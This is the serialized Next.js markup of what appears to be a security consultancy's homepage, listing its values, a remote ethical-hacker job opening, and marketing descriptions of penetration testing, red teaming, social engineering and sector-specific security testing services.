text-neutral-900","children":"Ethics"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[606px] text-neutral-600","children":"Our ethical principles are based on voluntary and mutually confidential relationships. We handle very sensitive information daily, for which we take responsibility and ensure its discreet and ethical processing."}]]}],["$","hr",null,{"className":"my-[45px] border-neutral-400"}]],[["$","div",null,{"className":"flex flex-col items-start justify-between gap-6 xl:flex-row","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900","children":"High Quality"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[606px] text-neutral-600","children":"We approach every project professionally, responsibly, and with full commitment. We regularly educate ourselves, share our technological know-how, and apply it in practice."}]]}],["$","hr",null,{"className":"my-[45px] border-neutral-400"}]],[["$","div",null,{"className":"flex flex-col items-start justify-between gap-6 xl:flex-row","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900","children":"Transparency"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[606px] text-neutral-600","children":"We communicate clearly and understandably. If the real possibilities differ from your expectations, we will tell you. If an unexpected problem arises, we will let you know immediately."}]]}],["$","hr",null,{"className":"my-[45px] border-neutral-400"}]],[["$","div",null,{"className":"flex flex-col items-start justify-between gap-6 xl:flex-row","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900","children":"Quick Response"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[606px] text-neutral-600","children":"We rely on lean and functional processes, within which we work to deliver the outputs of our work as quickly as possible, so that you can manage your time efficiently."}]]}],["$","hr",null,{"className":"my-[45px] border-neutral-400"}]],[["$","div",null,{"className":"flex flex-col items-start justify-between gap-6 xl:flex-row","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900","children":"Care"}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[606px] text-neutral-600","children":"Our work does not end with the delivery of the final report. As part of a broader cooperation, we can help you address follow-up needs, for example, in the area of defensive security."}]]}],false]]}],["$","div",null,{"className":"block lg:hidden","children":["$","$L29",null,{"type":"single","collapsible":true,"className":"w-full","orientation":"vertical","children":[["$","$L2a","25",{"value":"25","children":[["$","$L2b",null,{"className":"mb-[-20px]","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Ethics"}]}],["$","$L2c",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Our ethical principles are based on voluntary and mutually confidential relationships. We handle very sensitive information daily, for which we take responsibility and ensure its discreet and ethical processing."}]}]]}],["$","$L2a","26",{"value":"26","children":[["$","$L2b",null,{"className":"mb-[-20px]","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"High Quality"}]}],["$","$L2c",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"We approach every project professionally, responsibly, and with full commitment. We regularly educate ourselves, share our technological know-how, and apply it in practice."}]}]]}],["$","$L2a","27",{"value":"27","children":[["$","$L2b",null,{"className":"mb-[-20px]","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Transparency"}]}],["$","$L2c",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"We communicate clearly and understandably. If the real possibilities differ from your expectations, we will tell you. If an unexpected problem arises, we will let you know immediately."}]}]]}],["$","$L2a","28",{"value":"28","children":[["$","$L2b",null,{"className":"mb-[-20px]","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Quick Response"}]}],["$","$L2c",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"We rely on lean and functional processes, within which we work to deliver the outputs of our work as quickly as possible, so that you can manage your time efficiently."}]}]]}],["$","$L2a","29",{"value":"29","children":[["$","$L2b",null,{"className":"mb-[-20px]","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Care"}]}],["$","$L2c",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Our work does not end with the delivery of the final report. As part of a broader cooperation, we can help you address follow-up needs, for example, in the area of defensive security."}]}]]}]]}]}],["$","div",null,{"className":"mt-5 flex lg:hidden","children":"$L2d"}]]}]}]}],["$","$15","sections.career-section-9",{"children":["$","section",null,{"id":"careers","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page flex w-full flex-col lg:gap-20 gap-[50px]","children":[["$","div",null,{"className":"flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between lg:gap-[30px]","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[40px] leading-[110%] tracking-[-0.01em] text-wrap lg:text-[64px]","children":"Career"}],["$","div",null,{"className":"flex gap-20 justify-start","children":[false,false,false]}]]}],["$","div",null,{"className":"grid gap-6 overflow-auto lg:grid-cols-3 grid-cols-1","children":[["$","div",null,{"className":"flex-auto","children":["$","div",null,{"className":"flex h-full flex-col justify-between gap-[50px] rounded-md border border-neutral-300 p-10","children":[["$","div",null,{"className":"flex flex-col gap-[30px]","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600","children":"Didn’t find a position that suits you?\n\nNo worries, we are always on the lookout for super talented geeks with hacker DNA and an ethical heart for various positions. \n\nSo don’t hesitate—let us know about you!"}]}],"$L2e"]}]}],["$L2f"],["$","div",null,{"className":"flex flex-auto flex-col gap-[40px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"$undefined"}],null]}]]}],"$L30"]}]}]}]]}]}],"$L31"]
33:I[8993,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
34:I[6400,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"NavbarWrapper"]
38:I[9249,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
3b:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"Select"]
3c:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectTrigger"]
3d:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectValue"]
3e:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectContent"]
40:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectSeparator"]
2f:["$","div",null,{"className":"flex flex-col justify-between gap-[50px] rounded-md border border-neutral-300 p-10","children":[["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap","children":"SENIOR ETHICAL HACKER 🥷🏻 | REMOTE 🌍"}],["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600","children":"We're looking for you. Another geeky brain with hacker DNA and an ethical heartbeat."}],["$","div",null,{"className":"w-fit rounded-lg py-3 bg-neutral-100 px-[15px]","children":[["$","div","15",{"className":"flex gap-1","children":[["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] font-bold text-wrap","children":["Contract",":"]}],["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap","children":"Full time"}]]}],["$","div","16",{"className":"flex gap-1","children":[["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] font-bold text-wrap","children":["Region",":"]}],["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap","children":"Remote"}]]}]]}]]}],"$L32"]}]
11:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"#simulated-attacks","scroll":true,"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-400","children":"01"}]}]
12:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"#tested-technology","scroll":true,"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-400","children":"02"}]}]
13:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"#tested-segments","scroll":true,"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-400","children":"03"}]}]
14:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"#other-services","scroll":true,"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-400","children":"04"}]}]
17:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"text-black bg-white pl-[30px] pr-5 py-[14px] rounded-lg lg:hidden w-fit","href":"/book-now","children":["$","div",null,{"className":"flex items-center","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap","children":"Book a free consultation"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]
18:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/penetration-testing","className":"rounded-xl border px-[25px] lg:px-10 transition ease-in-out duration-400 cursor-pointer border-neutral-700 hover:bg-neutral-850 group h-full hover:shadow-card-dark min-h-[337px] py-[30px] lg:min-h-[440px] lg:py-[50px]","children":["$","div",null,{"className":"flex h-full flex-col justify-between lg:gap-0","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white group-hover:text-green-500 duration-400 transition ease-in-out","children":"Penetration Testing"}],["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-500","children":"Penetration testing reveals vulnerabilities in your systems, infrastructures, and processes, and helps to ensure compliance with standards like PCI – DSS, DORA, NIS2, ISO 27000, GDPR, and others."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&_p]:text-neutral-200 [&_svg]:text-neutral-200 border border-neutral-500 hover:bg-[rgba(255,255,255,0.08)] active:[rgba(255,255,255,0.08)]","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
19:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/red-teaming","className":"rounded-xl border px-[25px] lg:px-10 transition ease-in-out duration-400 cursor-pointer border-neutral-700 hover:bg-neutral-850 group h-full hover:shadow-card-dark min-h-[337px] py-[30px] lg:min-h-[440px] lg:py-[50px]","children":["$","div",null,{"className":"flex h-full flex-col justify-between lg:gap-0","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white group-hover:text-green-500 duration-400 transition ease-in-out","children":"Red Teaming"}],["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-500","children":"Are you confident in your overall level of security and want to experience what it's like to be as close to a real hacking attack as possible? Red Teaming is what you're looking for. Try a Threat-Led Penetration Test as well."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&_p]:text-neutral-200 [&_svg]:text-neutral-200 border border-neutral-500 hover:bg-[rgba(255,255,255,0.08)] active:[rgba(255,255,255,0.08)]","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
1a:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/social-engineering","className":"rounded-xl border px-[25px] lg:px-10 transition ease-in-out duration-400 cursor-pointer border-neutral-700 hover:bg-neutral-850 group h-full hover:shadow-card-dark min-h-[337px] py-[30px] lg:min-h-[440px] lg:py-[50px]","children":["$","div",null,{"className":"flex h-full flex-col justify-between lg:gap-0","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white group-hover:text-green-500 duration-400 transition ease-in-out","children":"Social Engineering"}],["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-500","children":"Simulated attacks through social engineering help you test the extent of your organization's vulnerabilities due to human error. By combining phishing and vishing campaigns, we achieve a success rate of up to 40%."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&_p]:text-neutral-200 [&_svg]:text-neutral-200 border border-neutral-500 hover:bg-[rgba(255,255,255,0.08)] active:[rgba(255,255,255,0.08)]","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
1b:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology#ai-testing","children":["$","div",null,{"className":"flex w-full items-center justify-between border-b border-b-neutral-400 pb-6 text-neutral-900 transition-colors duration-300 hover:text-green-600","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-lg","children":"AI-based Testing"}],["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","fontSize":32,"children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"currentColor","fillRule":"evenodd","clipRule":"evenodd"}]}]]}]}]
1c:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology#cloud-penetration-testing","children":["$","div",null,{"className":"flex w-full items-center justify-between border-b border-b-neutral-400 pb-6 text-neutral-900 transition-colors duration-300 hover:text-green-600","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-lg","children":"Cloud-Testing"}],["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","fontSize":32,"children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"currentColor","fillRule":"evenodd","clipRule":"evenodd"}]}]]}]}]
1d:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology#web-app-testing","children":["$","div",null,{"className":"flex w-full items-center justify-between border-b border-b-neutral-400 pb-6 text-neutral-900 transition-colors duration-300 hover:text-green-600","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-lg","children":"Web Application Testing"}],["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","fontSize":32,"children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"currentColor","fillRule":"evenodd","clipRule":"evenodd"}]}]]}]}]
1e:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology#mobile-app-testing","children":["$","div",null,{"className":"flex w-full items-center justify-between border-b border-b-neutral-400 pb-6 text-neutral-900 transition-colors duration-300 hover:text-green-600","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-lg","children":"Mobile Application Testing"}],["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","fontSize":32,"children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"currentColor","fillRule":"evenodd","clipRule":"evenodd"}]}]]}]}]
1f:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology#aws-penetration-testing","children":["$","div",null,{"className":"flex w-full items-center justify-between border-b border-b-neutral-400 pb-6 text-neutral-900 transition-colors duration-300 hover:text-green-600","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-lg","children":"Infrastructure Testing"}],["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","fontSize":32,"children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"currentColor","fillRule":"evenodd","clipRule":"evenodd"}]}]]}]}]
20:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology#azure-penetration-testing","children":["$","div",null,{"className":"flex w-full items-center justify-between border-b border-b-neutral-400 pb-6 text-neutral-900 transition-colors duration-300 hover:text-green-600","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-lg","children":"IoT & Embedded Testing"}],["$","svg",null,{"width":"15","height":"15","viewBox":"0 0 15 15","fill":"none","xmlns":"http://www.w3.org/2000/svg","fontSize":32,"children":["$","path",null,{"d":"M6.1584 3.13508C6.35985 2.94621 6.67627 2.95642 6.86514 3.15788L10.6151 7.15788C10.7954 7.3502 10.7954 7.64949 10.6151 7.84182L6.86514 11.8418C6.67627 12.0433 6.35985 12.0535 6.1584 11.8646C5.95694 11.6757 5.94673 11.3593 6.1356 11.1579L9.565 7.49985L6.1356 3.84182C5.94673 3.64036 5.95694 3.32394 6.1584 3.13508Z","fill":"currentColor","fillRule":"evenodd","clipRule":"evenodd"}]}]]}]}]
21:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments#medtech-security-testing","className":"rounded-xl border px-[25px] lg:px-10 transition ease-in-out duration-400 cursor-pointer border-neutral-300 hover:bg-neutral-100 group h-full hover:shadow-card-light min-h-[337px] py-[30px] lg:min-h-[440px] lg:py-[50px]","children":["$","div",null,{"className":"flex h-full flex-col justify-between lg:gap-0","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900 group-hover:text-green-600 duration-400 transition ease-in-out","children":"Healthcare Security Testing (MedTech)"}],["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600","children":"We test vulnerabilities that could compromise the integrity and availability of medical technologies or the confidentiality of the most sensitive medical data. We also prepare you for compliance with GDPR, ISO 27001, HIPAA or IEC 62304 standards."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
22:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments#industrial-security-testing","className":"rounded-xl border px-[25px] lg:px-10 transition ease-in-out duration-400 cursor-pointer border-neutral-300 hover:bg-neutral-100 group h-full hover:shadow-card-light min-h-[337px] py-[30px] lg:min-h-[440px] lg:py-[50px]","children":["$","div",null,{"className":"flex h-full flex-col justify-between lg:gap-0","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900 group-hover:text-green-600 duration-400 transition ease-in-out","children":"Industrial Security Testing"}],["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600","children":"Automation and AI have brought a new perspective on security. We assist with security audits of industrial control systems (OT/SCADA) and verify the security compliance of your systems with NIS2, IEC 62443, ZKB and other standards. This protects your know-how and prevents costly production process outages."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
